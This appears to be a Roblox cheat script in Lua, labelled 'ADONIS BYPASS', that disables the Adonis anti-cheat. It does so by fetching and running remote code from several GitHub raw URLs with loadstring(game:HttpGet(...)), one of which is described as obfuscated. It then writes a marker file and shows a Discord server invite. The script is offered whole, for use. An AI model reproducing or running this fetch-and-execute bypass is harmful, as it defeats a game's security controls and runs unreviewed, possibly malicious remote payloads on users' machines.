 -- site - https://q-w-s.glitch.me
-- ADONIS BYPASS HAHAHAH
local NotifyLib =
loadstring(game:HttpGet("https://raw.githubusercontent.com/vKhonshu/intro/main/
ui"))()
NotifyLib.prompt('Adonis Anti-Cheat Disabler Bypass', 'bypassed', 0.5)
loadstring(game:HttpGet("https://raw.githubusercontent.com/RelkzzRebranded/
Bypassed---OBFUSCATED..../main/Adonis%20BYPASS.lua"))()

loadstring(game:HttpGet(('https://raw.githubusercontent.com/Q-W-S-AniMoonFors/
MAIN/main/%F0%9F%8C%91%F0%9F%8C%92%F0%9F%8C%93%F0%9F%8C%94Ani-Moon-Fors%F0%9F%8C
%96%F0%9F%8C%97%F0%9F%8C%98%F0%9F%8C%91')))()

local discoinvite11 = "https://discord.gg/S8XGZwMAxm"
if isfile and writefile and typeof(isfile) == 'function' and typeof(writefile) ==
'function' then
 if not isfile("AniMoonFors/discordchecker.disco2") then
  writefile("AniMoonFors/discordchecker.disco2","This file is needed so that you do
not receive a notification about the discord server of the qwertyhub script sorry
for the extra file :(")
  local Module =
loadstring(game:HttpGet("https://raw.githubusercontent.com/RegularVynixu/
Utilities/main/Discord%20Inviter/Source.lua"))()
  Module.Prompt({
   invite = "https://discord.gg/S8XGZwMAxm",
   name = "QWS | NEW SERVER ",
  })
 end
end